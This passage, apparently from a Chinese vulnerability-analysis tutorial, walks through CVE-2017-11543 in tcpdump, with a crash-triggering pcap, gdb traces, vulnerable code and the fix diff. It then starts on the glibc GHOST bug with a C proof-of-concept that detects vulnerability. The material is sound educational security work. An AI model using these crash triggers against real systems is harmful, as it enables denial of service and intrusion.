 - [7.1.4 CVE-2017-13089 wget skip_short_body 栈溢出漏洞](#)
 - [7.1.5 CVE-2018-1000001 glibc realpath 缓冲区下溢漏洞](#)
 - [7.1.6 CVE-2017-9430 DNSTracer 栈溢出漏洞](#)
 - [7.1.7 CVE-2018-6323 GNU binutils elf_object_p 整型溢出漏洞](#)
 - [7.1.8 CVE-2010-2883 Adobe CoolType SING 表栈溢出漏洞](#)
 - [7.1.9 CVE-2010-3333 Microsoft Word RTF pFragments 栈溢出漏洞](#)
- Malware

7.1.1 CVE-2017-11543 tcpdump_sliplink_print 栈溢出漏洞

- 漏洞描述
- 漏洞复现
- 漏洞分析
- 参考资料

[下载文件](#)

漏洞描述

tcpdump 是 Linux 上一个强大的网络数据采集分析工具，其 4.9.0 版本的 `sliplink_print` 函数（位于 `print-s1.c`）中存在一个栈溢出漏洞，原因是程序在进行内存存取的操作前未对一些值做判断，导致操作了非法的内存地址。攻击者可以利用这个漏洞触发拒绝服务，甚至任意代码执行。

这个漏洞是发现者用 AFL 做 fuzz 时发现的。

漏洞复现

	推荐使用的环境	备注
操作系统	Ubuntu 16.04	体系结构：32 位
调试器	gdb-peda	版本号：7.11.1
漏洞软件	tcpdump	版本号：4.9.0

为了编译 tcpdump，我们需要安装 dev 版本的 libpcap：

```
$ sudo apt-get install libpcap-dev
$ dpkg -l libpcap-dev
Desired=Unknown/Install/Remove/Purge/Hold
| Status=Not/Inst/Conf-files/Unpacked/half-conf/Half-inst/trig-a
Wait/Trig-pend
| / Err?=(none)/Reinst-required (Status,Err: uppercase=bad)
||/ Name          Version      Architecture Description
n
=====
ii  libpcap-dev    1.7.4-2      all          development
t library for libpcap (transitiona
```

下载安装有漏洞的 tcpdump 4.9.0：

```
$ wget https://github.com/the-tcpdump-group/tcpdump/archive/tcpd
ump-4.9.0.tar.gz
$ tar zxvf tcpdump-4.9.0.tar.gz
$ cd tcpdump-tcpdump-4.9.0/
$ ./configure
```

执行 `configure` 会生成相应的 `Makefile`，然后 `make install` 就可以了，但是这里我们修改下 `Makefile`，给 `gcc` 加上参数 `-fsanitize=address`，以开启内存检测功能：

```
CFLAGS = -g -O2 -fsanitize=address
```

最后：

```
$ sudo make install
$ tcpdump --version
tcpdump version 4.9.0
libpcap version 1.7.4
```

使用下面的 poc 即可成功地触发漏洞产生 Segment Fault：

7.1.1 CVE-2017-11543 tcpdump sliplink_print 栈溢出漏洞

```
$ python poc.py
reading from file slip-bad-direction.pcap, link-type SLIP (SLIP)
ASAN:SIGSEGV
=====
=
==11084==ERROR: AddressSanitizer: SEGV on unknown address 0x0842
5c5c (pc 0x0815f697 bp 0x00000027 sp 0xbfae3ab0 T0)
#0 0x815f696 in compressed_sl_print print-sl.c:253
#1 0x815f696 in sliplink_print print-sl.c:166
#2 0x815f696 in sl_if_print print-sl.c:77
#3 0x8060ecf in pretty_print_packet print.c:339
#4 0x8055328 in print_packet tcpdump.c:2501
#5 0xb7203467 (/usr/lib/i386-linux-gnu/libpcap.so.0.8+0x1c4
67)
#6 0xb71f40e2 in pcap_loop (/usr/lib/i386-linux-gnu/libpcap.
so.0.8+0xd0e2)
#7 0x8051218 in main tcpdump.c:2004
#8 0xb7049636 in __libc_start_main (/lib/i386-linux-gnu/libc
.so.6+0x18636)
#9 0x8054315 (/usr/local/sbin/tcpdump.4.9.0+0x8054315)

AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV print-sl.c:253 compressed_sl_pri
nt
==11084==ABORTING
```

```
$ file slip-bad-direction.pcap
slip-bad-direction.pcap: tcpdump capture file (little-endian) -
version 2.4 (SLIP, capture length 262144)
```

漏洞分析

首先介绍一下 pcap 包的文件格式，文件头是这样一个结构体，总共 24 个字节：

```

struct pcap_file_header {
    bpf_u_int32 magic;
    u_short version_major;
    u_short version_minor;
    bpf_int32 thiszone;      /* gmt to local correction */
    bpf_u_int32 sigfigs;     /* accuracy of timestamps */
    bpf_u_int32 snaplen;     /* max length saved portion of e
ach pkt */
    bpf_u_int32 linktype;    /* data link type (LINKTYPE_*) */
};


```

- **magic** : 标识位 : 4 字节, 这个标识位的值是 16 进制的 0xa1b2c3d4
- **major** : 主版本号 : 2 字节, 默认值为 0x2
- **minor** : 副版本号 : 2 字节, 默认值为 0x04
- **thiszone** : 区域时间 : 4 字节, 实际上并未使用, 因此被设置为 0
- **sigfigs** : 精确时间戳 : 4 字节, 实际上并未使用, 因此被设置为 0
- **snaplen** : 数据包最大长度 : 4 字节, 该值设置所抓获的数据包的最大长度
- **linktype** : 链路层类型 : 4 字节, 数据包的链路层包头决定了链路层的类型

接下来是数据包头, 总共 16 个字节 :

```

struct pcap_pkthdr {
    struct timeval ts;          /* time stamp */
    bpf_u_int32 caplen;         /* length of portion present */
    bpf_u_int32 len;           /* length this packet (off wire)
*/
};

struct timeval {
    long              tv_sec;        /* seconds (XXX should b
e time_t) */
    suseconds_t       tv_usec;       /* and microseconds */
};


```


- **ts** : 时间戳 : 8 字节, 4 字节表示秒数, 4 字节表示微秒数
- **caplen** : 当前数据区长度 : 4 字节, 表示所抓获的数据包保存在 pcap 文件中的实际长度

- `len` : 离线数据长度 : 4 字节 , 如果文件中保存的不是完整数据包 , 可能比 `caplen` 大

我们从 `tcpdump` 的测试集中找到这样一个测试用例 , 整个包是这样的 :

```
$ xxd -g1 slip-bad-direction.pcap
00000000: d4 c3 b2 a1 02 00 04 00 00 00 00 00 00 00 00 00 ..... .
.
.
.
00000010: 00 00 04 00 08 00 00 00 f6 b5 a5 58 f8 bd 07 00 ..... .
.
.
X.
.
00000020: 27 00 00 00 36 e7 '...6
.
.
.
00000030: e7 ca 00 ..... .
.
.
.
00000040: 00 52 54 00 12 35 02 08 00 27 bd c8 2e 08 00 .RT..
5.'....
```

所以其链路层类型为 `08` , 即 SLIP (Serial Line Internet Protocol) 。通常一个 SLIP 的包结构如下 :



- `direction` 字段指示发送或接收
 - `0` : 表示本机接收的包
 - `1` : 表示本机发送的包

在这里 direction 是 `0xe7`，并且由于 packet type 被设置了，所以 payload 是一个压缩的 TCP/IP 包，它的 packet type 和 compression information 共同构成了压缩的 TCP/IP 数据报，其结构如下：

```
+-----+ Byte
|   | C | I | P | S | A | W | U | 0
+-----+
|       connection number      | 1
+-----+
|       TCP checksum          | 2-3
+-----+
|       data                  | 3-16
.
.
.
```

在 `sliplink_print` 函数处下断点：

```
gdb-peda$ b sliplink_print
gdb-peda$ r -e -r slip-bad-direction.pcap
Starting program: /usr/local/sbin/tcpdump.4.9.0 -e -r slip-bad-direction.pcap
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/i386-linux-gnu/libthread_db.so.1".
reading from file slip-bad-direction.pcap, link-type SLIP (SLIP)

[-----registers-----]
EAX: 0x1
EBX: 0xe7e7e736
ECX: 0x0
EDX: 0xbffffdb94 --> 0x1
ESI: 0xb65ba810 --> 0xe7e7e7e7
EDI: 0xbffffdb90 --> 0x0
EBP: 0x27 ("'")
ESP: 0xbffffd760 --> 0xe7e7e726
EIP: 0x815efc0 (<sliplink_print+304>:    mov     eax,DWORD PTR [esp+0x48])
```

7.1.1 CVE-2017-11543 tcpdump sliplink_print 栈溢出漏洞

```
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-----code-----]
-----]
0x815efbc <sl_if_print+300>:    pop    ebp
0x815efbd <sl_if_print+301>:    ret
0x815efbe <sl_if_print+302>:    xchg    ax,ax
=> 0x815efc0 <sl_if_print+304>:    mov     eax,DWORD PTR [esp+0x4
8]
0x815efc4 <sl_if_print+308>:    mov     edx,DWORD PTR [esp+0x4
8]
0x815efc8 <sl_if_print+312>:    shr     eax,0x3
0x815efcb <sl_if_print+315>:    and     edx,0x7
0x815efce <sl_if_print+318>:    movzx   eax,BYTE PTR [eax+0x20
000000]
[-----stack-----]
-----]
0000| 0xbffffd760 --> 0xe7e7e726
0004| 0xbffffd764 --> 0xb65ba800 --> 0xe7e7e7e7
0008| 0xbffffd768 --> 0x27 ("'")
0012| 0xbffffd76c --> 0xfbada2488
0016| 0xbffffd770 --> 0xb5803e68 --> 0x10
0020| 0xbffffd774 --> 0xb7ff0030 (<_dl_runtime_resolve+16>:    po
p     edx)
0024| 0xbffffd778 --> 0xb795af4b (<__fread_chk+11>:    add     ebx
, 0xbc0b5)
0028| 0xbffffd77c --> 0x80e6a200
[-----]
-----]
```

Legend: code, data, rodata, value

```
Breakpoint 1, sl_if_print (ndo=0xbffffdb90, h=0xbffffd82c,
p=0xb65ba800 '\347' <repeats 22 times>, <incomplete sequence
\312>) at ./print-sl.c:77
77          sliplink_print(ndo, p, ip, length);
gdb-peda$ x/10x 0xb65ba800
0xb65ba800: 0xe7e7e7e7 0xe7e7e7e7 0xe7e7e7e7 0xe7e7e
7e7
0xb65ba810: 0xe7e7e7e7 0x00cae7e7 0x00545200 0x08023
512
```

7.1.1 CVE-2017-11543 tcpdump sliplink_print 栈溢出漏洞

```
0xb65ba820: 0xc8bd2700 0xbe00082e
```

参数 `p=0xb65ba800` 位置处存放着从 pcap 中解析出来的 data，总共 39 个字节。

然后语句 `dir = p[SLX_DIR]` 从 data 中取出第一个字节作为 dir，即 `0xe7`：

```
[-----registers-----]  
-----]  
EAX: 0xe7  
EBX: 0xe7e7e736  
ECX: 0x0  
EDX: 0x0  
ESI: 0xb65ba810 --> 0xe7e7e7e7  
EDI: 0xbffffdb90 --> 0x0  
EBP: 0x27 ("")  
ESP: 0xbffffd760 --> 0xe7e7e726  
EIP: 0x815efe8 (<sl_if_print+344>: mov DWORD PTR [esp+0x4], eax)  
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)  
[-----code-----]  
-----]  
0x815efdb <sl_if_print+331>: jne 0x815f3c6 <sl_if_print+1334>  
0x815efe1 <sl_if_print+337>: mov eax, DWORD PTR [esp+0x48]  
0x815efe5 <sl_if_print+341>: movzx eax, BYTE PTR [eax]  
=> 0x815efe8 <sl_if_print+344>: mov DWORD PTR [esp+0x4], eax  
0x815efec <sl_if_print+348>: lea eax, [edi+0x74]  
0x815efef <sl_if_print+351>: mov ecx, eax  
0x815eff1 <sl_if_print+353>: mov DWORD PTR [esp+0x8], eax  
0x815eff5 <sl_if_print+357>: shr eax, 0x3  
[-----stack-----]  
-----]  
0000| 0xbffffd760 --> 0xe7e7e726  
0004| 0xbffffd764 --> 0xb65ba800 --> 0xe7e7e7e7  
0008| 0xbffffd768 --> 0x27 ("")
```

7.1.1 CVE-2017-11543 tcpdump sliplink_print 栈溢出漏洞

```
0012| 0xbffffd76c --> 0xfb9ad2488  
0016| 0xbffffd770 --> 0xb5803e68 --> 0x10  
0020| 0xbffffd774 --> 0xb7ff0030 (<_dl_runtime_resolve+16>:    po  
p      edx)  
0024| 0xbffffd778 --> 0xb795af4b (<__fread_chk+11>:      add      ebx  
, 0xbc0b5)  
0028| 0xbffffd77c --> 0x80e6a200  
[-----]  
-----]  
Legend: code, data, rodata, value  
0x0815efe8 133 dir = p[SLX_DIR];
```

然后程序将 `dir==0xe7` 与 `SLIPDIR_IN==0` 作比较，肯定不相等，于是错误地把 `dir` 当成 `SLIPDIR_OUT==1` 处理了：

```
[-----registers-----]  
-----]  
EAX: 0x8237280 --> 0x204f ('0 ')  
EBX: 0xe7e7e736  
ECX: 0xe7  
EDX: 0x8237280 --> 0x204f ('0 ')  
ESI: 0xb65ba810 --> 0xe7e7e7e7  
EDI: 0xbffffdb90 --> 0x0  
EBP: 0x27 ("")  
ESP: 0xbffffd750 --> 0xbffffdb90 --> 0x0  
EIP: 0x815f02b (<sl_if_print+411>:    call    DWORD PTR [edi+0x74  
])  
EFLAGS: 0x292 (carry parity ADJUST zero SIGN trap INTERRUPT dire  
ction overflow)  
[-----code-----]  
-----]  
0x815f026 <sl_if_print+406>:    sub    esp, 0x8  
0x815f029 <sl_if_print+409>:    push   eax  
0x815f02a <sl_if_print+410>:    push   edi  
=> 0x815f02b <sl_if_print+411>:    call    DWORD PTR [edi+0x74]  
0x815f02e <sl_if_print+414>:    lea    edx, [edi+0x10]  
0x815f031 <sl_if_print+417>:    add    esp, 0x10  
0x815f034 <sl_if_print+420>:    mov    eax, edx  
0x815f036 <sl_if_print+422>:    shr    eax, 0x3
```

7.1.1 CVE-2017-11543 tcpdump sliplink_print 栈溢出漏洞

```
Guessed arguments:  
arg[0]: 0xbffffdb90 --> 0x0  
arg[1]: 0x8237280 --> 0x204f ('0 ')  
[-----stack-----]  
-----]  
0000| 0xbffffd750 --> 0xbffffdb90 --> 0x0  
0004| 0xbffffd754 --> 0x8237280 --> 0x204f ('0 ')  
0008| 0xbffffd758 --> 0x0  
0012| 0xbffffd75c --> 0x0  
0016| 0xbffffd760 --> 0xe7e7e726  
0020| 0xbffffd764 --> 0xe7  
0024| 0xbffffd768 --> 0xbffffdc04 --> 0x8060b00 (<ndo_printf>:  
    mov    eax, 0x8330fa4)  
0028| 0xbffffd76c --> 0xfbcd2488  
[-----]  
-----]  
Legend: code, data, rodata, value  
0x815f02b 134 ND_PRINT((ndo, dir == SLIPDIR_IN ? "I "  
: "0 "));
```

继续往下执行，终于在执行到语句 `lastlen[dir][lastconn] = length - (hlen << 2);` 的时候挂掉了，它访问了一个不合法的地址：

```
Program received signal SIGSEGV, Segmentation fault.  
[-----registers-----]  
-----]  
EAX: 0xe7e7  
EBX: 0xe7e7e6de  
ECX: 0xbffffdc04 --> 0x8060b00 (<ndo_printf>:      mov    eax, 0x833  
0fa4)  
EDX: 0xe7  
ESI: 0xb65ba810 --> 0xe7e7e7e7  
EDI: 0xbffffdb90 --> 0x0  
EBP: 0x27 ("")  
ESP: 0xbffffd760 --> 0xe7e7e726  
EIP: 0x815f697 (<sli_if_print+2055>:      mov    DWORD PTR [eax*4+0  
x83ebcc0], ebx)  
EFLAGS: 0x10206 (carry PARITY adjust zero sign trap INTERRUPT di  
rection overflow)
```

```
[-----code-----]
-----]
0x815f68e <sl_if_print+2046>:    mov     ebx, DWORD PTR [esp+0x14]
0x815f692 <sl_if_print+2050>:    shl     eax, 0x8
0x815f695 <sl_if_print+2053>:    add     eax, edx
=> 0x815f697 <sl_if_print+2055>:    mov     DWORD PTR [eax*4+0x83ebcc0], ebx
0x815f69e <sl_if_print+2062>:    mov     eax, ecx
0x815f6a0 <sl_if_print+2064>:    shr     eax, 0x3
0x815f6a3 <sl_if_print+2067>:    movzx  edx, BYTE PTR [eax+0x20000000]
0x815f6aa <sl_if_print+2074>:    mov     eax, ecx
[-----stack-----]
-----]
0000| 0xbffffd760 --> 0xe7e7e7e726
0004| 0xbffffd764 --> 0xe7
0008| 0xbffffd768 --> 0xbffffdc04 --> 0x8060b00 (<ndo_printf>:
mov     eax, 0x8330fa4)
0012| 0xbffffd76c --> 0xb65ba801 --> 0xe7e7e7e7
0016| 0xbffffd770 --> 0xb65ba809 --> 0xe7e7e7e7
0020| 0xbffffd774 --> 0xe7e7e6de
0024| 0xbffffd778 --> 0xb795af00 (<__realpath_chk>:      push     ebx
)
0028| 0xbffffd77c --> 0x80e6a200
[-----]
-----]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x0815f697 in compressed_sl_print (dir=0xe7, length=0xe7e7e726,
ip=0xb65ba810,
chdr=0xb65ba801 '\347' <repeats 21 times>, <incomplete sequence \312>, ndo=0xbffffdb90)
at ./print-sl.c:253
253         lastlen[dir][lastconn] = length - (hlen << 2);
gdb-peda$ x/x $eax*4+0x83ebcc0
0x8425c5c:    Cannot access memory at address 0x8425c5c
```

说一下 `compressed_sl_print` 的参数：

- `dir=0xe7` 是 `direction`
- `length=0xe7e7e726` 是长度，由包头的 `len` 计算得到
- `ip=0xb65ba810` 指向 `data`
- `chdr=0xb65ba801` 指向压缩的 TCP/IP 头
- `ndo=0xbffffdb90` 是其他一些选项

在 `lastlen[dir][lastconn] = length - (hlen << 2);` 语句中：

- `lastlen` : 被定义为 `static u_int lastlen[2][256];`
- `hlen` 是未压缩的 TCP/IP 头的长度
- `length - hlen` 是 `data` 的总数

于是这里传入的 `dir==0xe7` , 超出了 `lastlen` 定义的范围，发生错误。

回溯一下栈调用情况：

```

gdb-peda$ bt
#0 0x0815f697 in compressed_sl_print (dir=0xe7, length=0xe7e7e7e7
26, ip=0xb65ba810,
    chdr=0xb65ba801 '\347' <repeats 21 times>, <incomplete sequence \312>, ndo=0xbffffdb90)
    at ./print-sl.c:253
#1 sliplink_print (length=0xe7e7e726, ip=0xb65ba810,
    p=0xb65ba800 '\347' <repeats 22 times>, <incomplete sequence \312>, ndo=0xbffffdb90) at ./print-sl.c:166
#2 sl_if_print (ndo=0xbffffdb90, h=0xbffffd82c,
    p=0xb65ba800 '\347' <repeats 22 times>, <incomplete sequence \312>) at ./print-sl.c:77
#3 0x08060ed0 in pretty_print_packet (ndo=0xbffffdb90, h=0xbffffd
82c,
    sp=0xb65ba800 '\347' <repeats 22 times>, <incomplete sequence \312>, packets_captured=0x1)
    at ./print.c:339
#4 0x08055329 in print_packet (user=0xbffffdb90 "", h=0xbffffd82c
,
    sp=0xb65ba800 '\347' <repeats 22 times>, <incomplete sequence \312>) at ./tcpdump.c:2501
#5 0xb7a37468 in ?? () from /usr/lib/i386-linux-gnu/libpcap.so.
0.8
#6 0xb7a280e3 in pcap_loop () from /usr/lib/i386-linux-gnu/libp
cap.so.0.8
#7 0x08051219 in main (argc=0x4, argv=0xbffffef74) at ./tcpdump.
c:2004
#8 0xb787d637 in __libc_start_main (main=0x804f8f0 <main>, argc
=0x4, argv=0xbffffef74,
    init=0x818a160 <__libc_csu_init>, fini=0x818a1c0 <__libc_csu
_fini>, rtld_fini=0xb7fea8a0 <_dl_fini>,
    stack_end=0xbffffef6c) at ../csu/libc-start.c:291
#9 0x08054316 in _start ()

```

问题发生的原因是 `sliplink_print` 函数的 `ND_PRINT((ndo, dir == SLIPDIR_IN ? "I " : "0 "));` 没有考虑到 `dir` 既不是 0 也不是 1 的情况，错误地把它当做一个发送的数据包处理，然后调用了 `compressed_sl_print` 函数，导致非法内存地址访问。

漏洞程序代码如下：

```
#define SLX_DIR 0
#define SLX_CHDR 1
#define CHDR_LEN 15

#define SLIPDIR_IN 0
#define SLIPDIR_OUT 1

static u_int lastlen[2][256];

static void
sliplink_print(netdissect_options *ndo,
               register const u_char *p, register const struct ip
               *ip,
               register u_int length)
{
    int dir;
    u_int hlen;

    dir = p[SLX_DIR];
    ND_PRINT((ndo, dir == SLIPDIR_IN ? "I " : "O "));

    if (ndo->ndo_nflag) {
        /* XXX just dump the header */
        register int i;

        for (i = SLX_CHDR; i < SLX_CHDR + CHDR_LEN - 1; ++i)
            ND_PRINT((ndo, "%02x.", p[i]));
        ND_PRINT((ndo, "%02x: ", p[SLX_CHDR + CHDR_LEN - 1]));
        return;
    }
    switch (p[SLX_CHDR] & 0xf0) {

    case TYPE_IP:
        ND_PRINT((ndo, "ip %d: ", length + SLIP_HDRLEN));
        break;

    case TYPE_UNCOMPRESSED_TCP:
        /*

```

7.1.1 CVE-2017-11543 tcpdump sliplink_print 栈溢出漏洞

```
        * The connection id is stored in the IP protocol field.
        * Get it from the link layer since sl_uncompress_tcp()
        * has restored the IP header copy to IPPROTO_TCP.
        */
lastconn = ((const struct ip *)&p[SLX_CHDR])->ip_p;
hlen = IP_HL(ip);
hlen += TH_OFF((const struct tcphdr *)&((const int *)ip)
[hlen]);
lastlen[dir][lastconn] = length - (hlen << 2);
ND_PRINT((ndo, "utcp %d: ", lastconn));
break;

default:
    if (p[SLX_CHDR] & TYPE_COMPRESSED_TCP) {
        compressed_sl_print(ndo, &p[SLX_CHDR], ip,
                            length, dir);
        ND_PRINT((ndo, ": "));
    } else
        ND_PRINT((ndo, "slip-%d!: ", p[SLX_CHDR]));
}

static void
compressed_sl_print(netdissect_options *ndo,
                    const u_char *chdr, const struct ip *ip,
                    u_int length, int dir)
{
    register const u_char *cp = chdr;
    register u_int flags, hlen;

    flags = *cp++;
    if (flags & NEW_C) {
        lastconn = *cp++;
        ND_PRINT((ndo, "ctcp %d", lastconn));
    } else
        ND_PRINT((ndo, "ctcp *"));

    /* skip tcp checksum */
    cp += 2;
```

```

switch (flags & SPECIALS_MASK) {
    case SPECIAL_I:
        ND_PRINT((ndo, " *SA+%d", lastlen[dir][lastconn]));
        break;

    case SPECIAL_D:
        ND_PRINT((ndo, " *S+%d", lastlen[dir][lastconn]));
        break;

    default:
        if (flags & NEW_U)
            cp = print_sl_change(ndo, "U=", cp);
        if (flags & NEW_W)
            cp = print_sl_winchange(ndo, cp);
        if (flags & NEW_A)
            cp = print_sl_change(ndo, "A+", cp);
        if (flags & NEW_S)
            cp = print_sl_change(ndo, "S+", cp);
        break;
}
if (flags & NEW_I)
    cp = print_sl_change(ndo, "I+", cp);

/*
 * 'hlen' is the length of the uncompressed TCP/IP header (in words).
 * 'cp - chdr' is the length of the compressed header.
 * 'length - hlen' is the amount of data in the packet.
 */
hlen = IP_HL(ip);
hlen += TH_OFF((const struct tcphdr *)&((const int32_t *)ip)[hlen]);
lastlen[dir][lastconn] = length - (hlen << 2);
ND_PRINT((ndo, "%d (%ld)", lastlen[dir][lastconn], (long)(cp - chdr)));
}

```

漏洞修复

7.1.1 CVE-2017-11543 tcpdump sliplink_print 栈溢出漏洞

在最新的 tcpdump 中已经修复了该漏洞，当发现 direction 是错误的值时，直接返回：

```
$ tcpdump --version
tcpdump version 4.9.2
libpcap version 1.7.4
Compiled with AddressSanitizer/GCC.
```

```
$ tcpdump -e -r slip-bad-direction.pcap
reading from file slip-bad-direction.pcap, link-type SLIP (SLIP)
22:23:50.507384 Invalid direction 231 ip v14
```

具体代码的修改如下所示，文件 `print-sl.c` 用于打印 CSLIP (Compressed Serial Line Internet Protocol)，即压缩的 SLIP：

```
$ git diff 09b1185 378ac56 print-sl.c
diff --git a/print-sl.c b/print-sl.c
index 3fd7e898..a02077b3 100644
--- a/print-sl.c
+++ b/print-sl.c
@@ -131,8 +131,21 @@ sliplink_print(netdissect_options *ndo,
                u_int hlen;

        dir = p[SLX_DIR];    // 在这个例子中 dir = 231 = 0xe7
-        ND_PRINT((ndo, dir == SLIPDIR_IN ? "I " : "O "));
+        switch (dir) {

+            case SLIPDIR_IN:
+                ND_PRINT((ndo, "I "));
+                break;
+
+            case SLIPDIR_OUT:
+                ND_PRINT((ndo, "O "));
+                break;
+
+            default:    // 当 dir 不能匹配时的默认操作，将其赋值为 -1
+                ND_PRINT((ndo, "Invalid direction %d ", dir));
+                dir = -1;
```

```

+
        break;
+
    }
    if (ndo->ndo_nflag) {
        /* XXX just dump the header */
        register int i;
@@ -155,13 +168,21 @@ sliplink_print(netdissect_options *ndo,
               * has restored the IP header copy to IPPROTO_TC
P.
        */
lastconn = ((const struct ip *)&p[SLX_CHDR])->ip
_p;
+
ND_PRINT((ndo, "utcp %d: ", lastconn));
+
if (dir == -1) { // 在存取操作前检查 dir 的值
    /* Direction is bogus, don't use it */
    return;
}
hlen = IP_HL(ip);
hlen += TH_OFF((const struct tcphdr *)&((const i
nt *)ip)[hlen]));
lastlen[dir][lastconn] = length - (hlen << 2);
-
ND_PRINT((ndo, "utcp %d: ", lastconn));
break;

default:
+
    if (dir == -1) { // 在存取操作前检查 dir 的值
        /* Direction is bogus, don't use it */
        return;
}
    if (p[SLX_CHDR] & TYPE_COMPRESSED_TCP) {
        compressed_sl_print(ndo, &p[SLX_CHDR], i
p,
                           length, dir);

```

commit : [CVE-2017-11543/Make sure the SLIP direction octet is valid.](#)

参考资料

- [CVE-2017-11543 Detail](#)
- [tcpdump issues](#)

- [hackerlib-vul](#)
- [Compressing TCP/IP Headers for Low-Speed Serial Links](#)

7.1.2 CVE-2015-0235 glibc __nss_hostname_digits_dots 堆溢出漏洞

- 漏洞描述
- 漏洞复现
- 漏洞分析
 - Exim exploit
- 参考资料

[下载文件](#)

漏洞描述

glibc 是 GNU 的 C 运行库，几乎所有 Linux 的其他运行库都依赖于它。该漏洞被称为 GHOST，发生的原因是函数 `__nss_hostname_digits_dots()` 存在缓冲区溢出，可以通过 `gethostbyname*` 系列函数触发，最容易的攻击入口是邮件服务器，攻击者可以实施远程攻击甚至完全控制目标系统。受影响的版本从 glibc-2.2 到 glibc-2.17。

漏洞复现

	推荐使用的环境	备注
操作系统	Ubuntu 12.04	体系结构：64 位
调试器	gdb-peda	版本号：7.4
漏洞软件	glibc	版本号：2.15
受影响软件	Exim4	版本号：4.80

通过下面的 PoC 可以知道自己的系统是否受到影响：

```
#include <netdb.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
```

```
#include <errno.h>

#define CANARY "in_the_coal_mine"

struct {
    char buffer[1024];
    char canary[sizeof(CANARY)];
} temp = { "buffer", CANARY };

int main(void) {
    struct hostent resbuf;
    struct hostent *result;
    int herrno;
    int retval;

    /*** strlen (name) = size_needed - sizeof (*host_addr) - sizeof
     * (*h_addr_ptrs) - 1; ***/
    size_t len = sizeof(temp.buffer) - 16*sizeof(unsigned char) - 2
    *sizeof(char *) - 1;
    char name[sizeof(temp.buffer)];
    memset(name, '0', len);
    name[len] = '\0';

    retval = gethostbyname_r(name, &resbuf, temp.buffer, sizeof(te
mp.buffer), &result, &herrno);

    if (strcmp(temp.canary, CANARY) != 0) {
        puts("vulnerable");
        exit(EXIT_SUCCESS);
    }
    if (retval == ERANGE) {
        puts("not vulnerable");
        exit(EXIT_SUCCESS);
    }
    puts("should not happen");
    exit(EXIT_FAILURE);
}
```

```
$ file /lib/x86_64-linux-gnu/libc-2.15.so
/lib/x86_64-linux-gnu/libc-2.15.so: ELF 64-bit LSB shared object
, x86-64, version 1 (SYSV), dynamically linked (uses shared libs),
BuildID[sha1]=0x7c4f51534761d69af01ac03d3c9bc7cc21f6c6, for
GNU/Linux 2.6.24, stripped
$ gcc -g poc.c
$ ./a.out
vulnerable
```

很明显是存在漏洞的。简单解释一下 PoC，在栈上布置一个区域 temp，由 buffer 和 canary 组成，然后初始化一个 name，最后执行函数 `gethostbyname_r()`，正常情况下，当把 `name+*host_addr+*h_addr_ptrs+1` 复制到 buffer 时，会正好覆盖缓冲区且没有溢出。然而，实际情况并不是这样。

函数 `gethostbyname_r()` 在 `include/netdb.h` 中定义如下：

```
struct hostent {
    char *h_name;           /* official name of host */
    char **h_aliases;       /* alias list */
    int h_addrtype;         /* host address type */
    int h_length;           /* length of address */
    char **h_addr_list;     /* list of addresses */
}
#define h_addr h_addr_list[0] /* for backward compatibility */

int gethostbyname_r(const char *name,
                    struct hostent *ret, char *buf, size_t buflen,
                    struct hostent **result, int *h_errnop);
```

- `name` : 网页的 host 名称
- `ret` : 成功时用于存储结果
- `buf` : 临时缓冲区，存储过程中的各种信息
- `buflen` : 缓冲区大小
- `result` : 成功时指向 `ret`
- `h_errnop` : 存储错误码

执行前：

```

gdb-peda$ x/6gx temp.buffer
0x601060 <temp>:    0x0000726566667562      0x0000000000000000  <-
- buffer  <-- host_addr
0x601070 <temp+16>:   0x0000000000000000      0x0000000000000000
                  <-- h_addr_ptrs
0x601080 <temp+32>:   0x0000000000000000      0x0000000000000000
                  <-- hostname
gdb-peda$ x/20gx temp.canary-0x10
0x601450 <temp+1008>:  0x0000000000000000      0x0000000000000000
0
0x601460 <temp+1024>:  0x635f6568745f6e69      0x656e696d5f6c616
f  <-- canary
0x601470 <temp+1040>:  0x0000000000000000      0x0000000000000000
0

```

执行后：

```

gdb-peda$ x/6gx temp.buffer
0x601060 <temp>:    0x0000000000000000      0x0000000000000000  <-
- buffer  <-- host_addr
0x601070 <temp+16>:   0x000000000601060      0x0000000000000000
                  <-- h_addr_ptrs
0x601080 <temp+32>:   0x0000000000000000      0x3030303030303030
                  <-- h_alias_ptr, hostname
gdb-peda$ x/6gx temp.canary-0x10
0x601450 <temp+1008>:  0x3030303030303030      0x3030303030303030
0
0x601460 <temp+1024>:  0x0030303030303030      0x656e696d5f6c616
f  <-- canary
0x601470 <temp+1040>:  0x0000000000000000      0x0000000000000000
0

```

canary 被覆盖了 8 个字节，即溢出了 8 个字节。

漏洞分析

```
grep -irF '__nss_hostname_digits_dots' ./*
./CANCEL-FCT-WAIVE:__nss_hostname_digits_dots
./ChangeLog.12: * nss/Versions (libc): Add __nss_hostname_digits
_dots to GLIBC_2.2.2.
[...]
./nss/getXXbyYY.c:      if (__nss_hostname_digits_dots (name, &r
esbuf, &buffer,
./nss/digits_dots.c:__nss_hostname_digits_dots (const char *name
, struct hostent *resbuf,
./nss/digits_dots.c:libc_hidden_def (__nss_hostname_digits_dots)
./nss/getXXbyYY_r.c: switch (__nss_hostname_digits_dots (name,
resbuf, &buffer, NULL,
```

通过搜索漏洞函数我们发现，函数是从 glibc-2.2.2 开始引入的，且仅在 getXXbyYY.c 和 getXXbyYY_r.c 中被使用，且需要 `HANDLE_DIGITS_DOTS` 被定义：

```
// inet/gethostbyname.c
#define NEED_H_ERRNO     1

// nss/getXXbyYY_r.c
#ifndef HANDLE_DIGITS_DOTS
    if (buffer != NULL)
    {
        if (__nss_hostname_digits_dots (name, &resbuf, &buffer,
                                         &buffer_size, 0, &result, NULL, AF_VAL,
                                         H_ERRNO_VAR_P))
            goto done;
    }
#endif
```

具体程序如下（来自 glibc-2.17）：

```
// nss/digits_dots.c
int
__nss_hostname_digits_dots (const char *name, struct hostent *re
sbuf,
                            char **buffer, size_t *buffer_size,
```

```

        size_t buflen, struct hostent **result,
        enum nss_status *status, int af, int *h_errnop)
{
    [...]
    if (isdigit (name[0]) || isxdigit (name[0]) || name[0] == ':')
    {
        const char *cp;
        char *hostname;
        typedef unsigned char host_addr_t[16];
        host_addr_t *host_addr;
        typedef char *host_addr_list_t[2];
        host_addr_list_t *h_addr_ptrs;
        char **h_alias_ptr;
